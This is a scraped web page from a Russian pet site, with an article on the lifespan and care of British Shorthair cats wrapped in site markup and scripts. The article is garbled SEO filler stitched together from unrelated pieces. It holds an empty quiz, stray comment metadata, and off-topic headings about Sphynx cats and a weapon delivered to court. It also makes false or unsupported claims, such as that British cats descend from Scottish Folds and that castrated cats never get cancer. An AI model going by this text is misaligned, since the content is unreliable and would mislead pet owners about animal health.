

--- FILE ---
content_type: text/html
request_url: https://f-fauna.ru/koshki/skolko-zivut-britanskie-koski.html
body_size: 35774
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Сколько живут британские кошки в домашних условиях</title>
	<meta name="description" content="Подробная статья о том, сколько живут британские кошки в домашних условиях. Основные факторы влияющие на длительность жизни. Как увеличить срок жизни кошки." />
	<link rel="canonical" href="https://f-fauna.ru/koshki/skolko-zivut-britanskie-koski.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Сколько живут британские кошки в домашних условиях" />
	<meta property="og:description" content="Подробная статья о том, сколько живут британские кошки в домашних условиях. Основные факторы влияющие на длительность жизни. Как увеличить срок жизни кошки." />
	<meta property="og:url" content="https://f-fauna.ru/koshki/skolko-zivut-britanskie-koski.html" />
	<meta property="og:site_name" content="f-fauna.ru" />
	<meta property="article:published_time" content="2019-11-12T00:00:00+00:00" />
	<meta property="og:image" content="https://f-fauna.ru/wp-content/uploads/5/8/4/5840ddb4dfd467fbb0294991af8d6558.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="f-fauna_admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://f-fauna.ru/#website","url":"https://f-fauna.ru/","name":"f-fauna.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0444\u043b\u043e\u0440\u0443 \u0438 \u0444\u0430\u0443\u043d\u0443","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://f-fauna.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://f-fauna.ru/koshki/skolko-zivut-britanskie-koski.html#primaryimage","inLanguage":"ru-RU","url":"https://f-fauna.ru/wp-content/uploads/5/8/4/5840ddb4dfd467fbb0294991af8d6558.jpg","contentUrl":"https://f-fauna.ru/wp-content/uploads/5/8/4/5840ddb4dfd467fbb0294991af8d6558.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://f-fauna.ru/koshki/skolko-zivut-britanskie-koski.html#webpage","url":"https://f-fauna.ru/koshki/skolko-zivut-britanskie-koski.html","name":"\u0421\u043a\u043e\u043b\u044c\u043a\u043e \u0436\u0438\u0432\u0443\u0442 \u0431\u0440\u0438\u0442\u0430\u043d\u0441\u043a\u0438\u0435 \u043a\u043e\u0448\u043a\u0438 \u0432 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445","isPartOf":{"@id":"https://f-fauna.ru/#website"},"primaryImageOfPage":{"@id":"https://f-fauna.ru/koshki/skolko-zivut-britanskie-koski.html#primaryimage"},"datePublished":"2019-11-12T00:00:00+00:00","dateModified":"2019-11-12T00:00:00+00:00","author":{"@id":"https://f-fauna.ru/#/schema/person/0d45d7b300bf17abb837bf0bc5a472a2"},"description":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0430\u044f \u0441\u0442\u0430\u0442\u044c\u044f \u043e \u0442\u043e\u043c, \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0436\u0438\u0432\u0443\u0442 \u0431\u0440\u0438\u0442\u0430\u043d\u0441\u043a\u0438\u0435 \u043a\u043e\u0448\u043a\u0438 \u0432 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445. \u041e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0444\u0430\u043a\u0442\u043e\u0440\u044b \u0432\u043b\u0438\u044f\u044e\u0449\u0438\u0435 \u043d\u0430 \u0434\u043b\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0436\u0438\u0437\u043d\u0438. \u041a\u0430\u043a \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0441\u0440\u043e\u043a \u0436\u0438\u0437\u043d\u0438 \u043a\u043e\u0448\u043a\u0438.","breadcrumb":{"@id":"https://f-fauna.ru/koshki/skolko-zivut-britanskie-koski.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://f-fauna.ru/koshki/skolko-zivut-britanskie-koski.html"]}]},{"@type":"BreadcrumbList","@id":"https://f-fauna.ru/koshki/skolko-zivut-britanskie-koski.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://f-fauna.ru/"},{"@type":"ListItem","position":2,"name":"\u0421\u043a\u043e\u043b\u044c\u043a\u043e \u0436\u0438\u0432\u0443\u0442 \u0431\u0440\u0438\u0442\u0430\u043d\u0441\u043a\u0438\u0435 \u043a\u043e\u0448\u043a\u0438 \u0432 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445 \u0444\u0430\u043a\u0442\u043e\u0440\u044b \u0432\u043b\u0438\u044f\u044e\u0449\u0438\u0435 \u043d\u0430 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0436\u0438\u0437\u043d\u0438 \u043a\u043e\u0448\u043a\u0438"}]},{"@type":"Person","@id":"https://f-fauna.ru/#/schema/person/0d45d7b300bf17abb837bf0bc5a472a2","name":"f-fauna_admin","image":{"@type":"ImageObject","@id":"https://f-fauna.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/87f2ac8936a9d8e0433cffe807efd2ba?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/87f2ac8936a9d8e0433cffe807efd2ba?s=96&d=mm&r=g","caption":"f-fauna_admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/f-fauna/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/f-fauna/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://f-fauna.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://f-fauna.ru",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://f-fauna.ru/koshki",
                "name": "\u041a\u043e\u0448\u043a\u0438"
            }
        }
    ]
}
</script>
	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://f-fauna.ru/wp-content/uploads/2019/11/bg_header_1.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://f-fauna.ru/wp-content/uploads/2019/11/bg_header_2.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #1881b7}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #1881b7;}
		h2 {font-size: 22px; color: #1881b7}
		h3 {font-size: 20px; color: #1881b7}
		h4 {font-size: 18px; color: #1881b7}
		.title_box {font-size: 30px; background: #1881b7; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #1881b7;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #1881b7;}
		.social_box .like {background: #1881b7;}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #f05429; color:#f05429;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #ff8c6c; background-color:#ff8c6c; color:#ffffff;}
		.header_box input[type=submit] {background-color:#f05429;}
		.header_box input[type=submit]:hover {background-color:#ff8c6c;}
		.posts_box .item:hover {border:3px solid #ff8c6c;}
		.posts_box .title:hover {color: #ff8c6c;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#f05429; box-shadow: 0 17px 38px rgba(240, 84, 41,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #ff8c6c;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #ff8c6c 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #1881b7;}
		.header_box .heading:before {background: #1881b7 url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url(https://f-fauna.ru/wp-content/uploads/2019/11/ico_logo.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #1881b7; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #77c0e5; color: #ffffff; }
		.logo_box .logo {color:#1881b7;}
		.logo_box .logo:hover {color:#77c0e5;}
		.popular_box .buttons span.active {background: #ff8c6c;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #1881b7;}
		.featured_box .link:before {background-color: #1881b7;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#1881b7; border-color: #1881b7;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #f05429;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #1881b7;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2019/11/ico_logo.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2019/11/ico_logo.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2019/11/ico_logo.png' />
<meta name="msapplication-TileImage" content="https://f-fauna.ru/wp-content/uploads/2019/11/ico_logo.png" />
<script>var ajaxUrlFlatPM = "https://f-fauna.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
	<script charset="utf-8" async src="https://bigreal.org/pushJs/urQa1Fjs.js"></script>
	
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>F-fauna<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о флоре и фауне</div>
															</div>
						
						<form action="https://f-fauna.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-10924" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10924 active"><a href='/koshki'>Кошки</a></li>
<li id="menu-item-10925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10925"><a href='/sobaki'>Собаки</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><a href='/koshki'>Кошки</a><b></b><span class="last">Сколько живут британские кошки в домашних условиях факторы влияющие на продолжительность жизни кошки</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Сколько живут британские кошки в домашних условиях факторы влияющие на продолжительность жизни кошки</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>ВНИМАНИЕ, ТЕСТ Ответь на несколько простых вопросов и узнай, какой ты хозяин для своей кошки</a><ul><li><ul><li><a href='#i-2'>Чем ты кормишь свою мурлыку?</a></li></ul></li><li><a href='#i-3'>Образ жизни</a></li><li><a href='#i-4'>Кастрация и стерилизация</a></li><li><a href='#i-5'>Медицинская помощь</a></li><li><a href='#i-6'>Особенности ухода за старым животным</a></li></ul></li><li><a href='#i-7'>Возраст для стерилизации британских кошек</a></li><li><a href='#i-8'>Сколько живут кастрированные коты</a><ul><li><a href='#i-9'>Какова же продолжительность жизни котов-кастратов?</a></li></ul></li><li><a href='#i-10'>Видео руководитель клуба любителей кошек Артемида об уходе за британскими кошками</a></li><li><a href='#i-11'>Характер и темперамент</a><ul><li><a href='#i-12'>Факторы, влияющие на продолжительность жизни кошачьих</a></li></ul></li><li><a href='#i-13'>Питомник британских короткошерстных кошек</a></li><li><a href='#i-14'>Как обеспечить своему питомцу долгую жизнь</a></li><li><a href='#i-15'>Разновидности донских сфинксов</a></li><li><a href='#i-16'>Уход за старой британской кошкой</a></li><li><a href='#i-17'>Половое созревание у британцев</a><ul><li><a href='#i-18'>Течка у британской кошки</a></li><li><a href='#i-19'>Вязка кошек британской породы</a></li></ul></li><li><a href='#i-20'>Об увеличении продолжительности жизни британцев</a></li><li><a href='#i-21'>Сколько живут вислоухие кошки в домашних условиях</a><ul><li><a href='#i-22'>Оружие должно быть доставлено в суд</a></li></ul></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">ВНИМАНИЕ, ТЕСТ Ответь на несколько простых вопросов и узнай, какой ты хозяин для своей кошки</span></h2>
<h4><span id="i-2">Чем ты кормишь свою мурлыку?</span></h4>
<p>Share your Results:</p>
<p>Facebook Twitter Google+ ВК</p>
<p>Однако стоит помнить, что в таком случае питомец может получить какую-либо инфекцию, заразиться блохами или глистами (с земли, листьев). Это грозит снижением срока жизни британской кошечки.</p>
<p>Нежелательны для кошки перепады температуры и влажности воздуха в доме. Комфортные для человека условия подойдут и для британской короткошерстной кошки.</p>
<p>Британцы очень спокойные животные, которые крайне чувствительны к эмоциональным нагрузкам и психологическому давлению. Эти коты тяжело переживают стрессы, а в постоянной неблагоприятной обстановке их срок жизни сокращается практически вдвое. Поэтому не стоит заводить «котика для ребенка», если у животного не будет места для уединения и восстановления психического состояния.</p>
<h3><span id="i-3">Образ жизни</span></h3>
<p>Сколько лет проживут британские кошки зависит и от образа жизни. Активное животное даже с погрешностями в питании проживет больше, чем правильно питающийся собрат, ведущий образ жизни «диванной подушки».</p>
<p>У британцев отличные задатки охотников (некоторые из них — отличные мышеловы), поэтому в нормальных условиях коты достаточно активные. У котенка британца в возрасте до года на игры приходиться едва ли не больше часов в сутки, чем на сон.</p>
<p>После трех лет питомцы становятся более степенными и не пытаются разрушить квартиру. Однако время от времени до самой старости коты не откажутся погонять мячик или поиграть с заводной мышкой.</p>
<h3><span id="i-4">Кастрация и стерилизация</span></h3>
<p>Опытные владельцы и на сегодняшний день ведут споры на тему — живут ли дольше стерилизованные британские кошки в домашних условиях. Ветеринары признают, что операция может увеличить срок жизни животному на несколько лет, но только при должно уходе и питании.</p>
<p>Витамины для кастрированных животных и регулярные осмотры ветеринаром — обязательное условие долгой и счастливой жизни. Только так вы сможете продлить срок жизни британской кошечки.</p>
<p>Кастрированные коты британцы сохраняют повадки котенка подростка — они ласковые и игривые. Кошки, наоборот, становятся более степенными и уравновешенными, больше внимания уделяют хозяину.</p>
<h3><span id="i-5">Медицинская помощь</span></h3>
<p>У британских котов нет особенных проблем со здоровьем. Даже генетическими заболеваниями эта порода страдает редко. Чтобы избежать проблем со здоровьем обязательно следует делать все прививки и регулярно консультироваться с ветеринаром. Стоит помнить, что профилактика заболеваний намного эффективнее и безопаснее лечения.</p>
<p>Даже у здорового животного можно обнаружить экто- и эндопаразитов, микроспорию и другие заболевания. Поэтому необходимо тщательное наблюдение за питомцем.</p>
<h3><span id="i-6">Особенности ухода за старым животным</span></h3>
<p>Кроме вопроса до скольких лет живут британцы, мудрого владельца должны интересовать еще и особенности его содержания в разные периоды жизни: детстве, зрелости, старости. И если первые два периода позволяют отходить от намеченного плана кормления или ухода, то последний не предполагает такой роскоши, поскольку на кону здоровье и срок жизни любимца.</p>
<p>У котов пропадает охотничий азарт, появляется апатия. Они проводят больше времени в домике. Самое время, чтобы заставить их двигаться с помощью тихих игр. В таком возрасте животные становятся нетерпимы к сквознякам, сильно страдают от стрессов и невнимания хозяев.</p>
<p>Ближе к 10 годам могут обостриться хронические заболевания или выявиться наследственные болезни. Поэтому посещения специалистов должны быть регулярными.</p>
<p>Британские кошки — очень красивая порода. Они наделены всеми качествами идеальной домашней кошки. Эти кошки абсолютно ненавязчивы и в высшей степени интеллигентны, и при этом сильно привязаны к хозяину.</p>
<p>Питомец легко уживается с другими животными и детьми. Срок жизни достаточно продолжителен, однако, чтобы британец радовал долгий срок владельцу придётся приложить немало усилий ухаживая за ним.</p>
<p>https://youtube.com/watch?v=wDA7AsD-CDc</p>
<p>
 01 Авг 2019     <br />
 veterinar77    <br />
      <br />
   68      
 </p>
<h2><span id="i-7">Возраст для стерилизации британских кошек</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://f-fauna.ru/wp-content/uploads/5/6/d/56d1714cfd447f20b45bd166359025c5.jpg);"></span>

	<a href='/dikie-zhivotnye/ozerelovyj-popugaj.html' class='title'>Ожереловый попугай в домашних условиях продолжительность жизни и факторы, влияющие на нее</a>

</div><p>В каком возрасте стерилизовать кошку? На эту тему дискутируют многие ветеринары и ученые, но всем им так и не удалось прийти к единогласному мнению. Кто-то из них уверен, что операцию нужно проводить задолго до полового созревания, когда животному исполнилось 7-8 недель, а некоторые утверждают, что сроки нужно продлить до 6-9 месяцев. Такие жаркие споры обусловлены одной проблемой—возможными осложнениями.</p>
<p>Как бы там ни было, специалисты уверяют, что возраст кошек играет значимую роль при планировании стерилизации, поэтому хозяева обязаны учитывать этот критерий. Однако ученые все же пришли к общему знаменателю—оперативное вмешательство желательно практиковать до начала первой течки. Если в доме имеется кошка, вопрос о стерилизации нужно решить, как можно раньше.</p>
<h2><span id="i-8">Сколько живут кастрированные коты</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/sobaki/skolko-zivut-nemeckie-ovcarki.html' class='title'>Продолжительность жизни немецкой овчарки сколько живут на улице и в домашних условиях</a>

</div><p>Сколько лет живут кастрированные коты, интересует всех, кто задумал провести кастрацию своего любимца. А все почему? У не кастрированных поведение, мягко сказать, антиобщественное: крики, желание найти кошку, помеченная территория. Последнее доводит до ручки практически всех: вас, так как изгажен весь дом, машина, участок, если у вас он имеется, и соседей, так как четвероногий пушистик умудряется сходить к ним в гости на балкон или в сад, чтобы сделать все то же, что он делает у вас. Страшно то, что в таком состоянии коты уходят далеко от дома, дерутся с другими самцами, могут пораниться на незнакомой местности, а частенько приводит к продолжительному лечению последствий или даже к гибели животного.</p>
<h3><span id="i-9">Какова же продолжительность жизни котов-кастратов?</span></h3>
<p>В принципе, кастрированные питомцы живут дольше некастрированных. Это, конечно, плюс. Эти животные не могут заразиться различными болезнями при половом контакте, не получают травм во время драк и не уходят на километры от дома.</p>
<p>Но есть и минусы. У котов-кастратов нарушается гормональный фон. Проще – снижается выработка гормонов. А это вызывает развитие ожирения, как у котов, так и у стерилизованных кошек. Поэтому их необходимо кормить только сбалансированным кормом, который способствует сжиганию лишнего жира. Больше подойдут корма, содержащие лист березы, створки фасоли, зеленый чай, подорожник, душицу и другие экстракты трав.</p>
<p>Помимо ожирения, у натурализованных животных происходит задержка солей, может развиться урологический синдром или мочекаменная болезнь. Эти заболевания сильно мучают животное и изматывают его хозяина. Поэтому лучше изначально не распускать котенка, приучая его только к здоровой пище.</p>
<p>Во многом на продолжительность жизни кастрата влияют слишком заботливые хозяева. Как вы думаете, сколько живут британские кастрированные коты? Поверьте, очень долго. У них генетически крепкое здоровье, мощный и сильный корпус, но они не едоки по натуре. А потому и распускать их не стоит. Жизнь эти кошки ведут активную, и прекрасно знают, сколько им нужно пищи для восстановления сил.</p>
<p>В среднем британцы живут лет 15, кастрированные – чуть дольше, у них не случается онкологии. А вот не натурализованных же такая болезнь поражает часто.</p>
<p>Владельцев персидских котов не меньше интересует, сколько живут их кастрированные собратья. При хорошем уходе малыш будет радовать вас 18 лет и даже больше.</p>
<p>
 01 Авг 2019     <br />
 veterinar77    <br />
      <br />
   29      
 </p>
<h2><span id="i-10">Видео руководитель клуба любителей кошек Артемида об уходе за британскими кошками</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://f-fauna.ru/wp-content/uploads/0/e/2/0e2aee0ad6f97e1d958d89ec64e8dcea.jpg);"></span>

	<a href='/sobaki/skolko-zivut-sobaki.html' class='title'>Продолжительность жизни шарпеев сколько лет живут эти собаки в домашних условиях и как можно продлить этот срок</a>

</div><p>Для того чтобы британец радовал хозяина своим обществом на протяжении долгих лет, потребуется не так много усилий</p>
<p>Нужно лишь обращать внимание на особые потребности кошек этой замечательной породы</p>
<p>Сколько лет живут британские кошки? Как продлить жизнь породистому питомцу? Правильный уход за старым котом или кошкой. Истории счастливых долгожителей.</p>
<p>Британские кошки грациозны, элегантны и умны. Их тело крупное, они приземисты и отличаются размерами от средних до крупных.<b> Кошек можно отличить по более изящному телосложению и весу до 4 кг, а коты вырастают до 9 кг или больше.<br />
</b></p>
<p>В британцах собраны одни из лучших черт. При взгляде на них появляется умиление и трогательная улыбка. Их пухлая морда с приплюснутым носом &#8212; фирменная особенность породы, которую они унаследовали от персидских котов.</p>
<p><b>Шерсть британских котов набитая с плотным подшерстком. Особого ухода они не требуют.<br />
</b> Линяют не больше других короткошерстных сородичей. В породе стандартных окрасов множество. Самые популярные из них &#8212; голубой, полосатый и с белыми пятнами.</p>
<p>Несмотря на милую внешность, такие коты обладают чувством собственного достоинства и не надоедают своим присутствием. Они сами находят себе занятие, без проблем уживаются с другими домашними питомцами.</p>
<p><b>В еде непривередливы, но аппетит у них отменный.<br />
</b> Есть особи со склонностью к набору лишнего веса и аллергиями, особенно при наличии светлой или совсем белой шерсти.</p>
<p>Порода признана самыми крупными фелинологическими организациями. Их стандарты во многом схожи, отличаются только нюансы в оценке и определение окрасов.</p>
<p>Британских кошек вывели из породы шотландских вислоухих. До недавнего времени их можно было скрещивать между собой.<br />
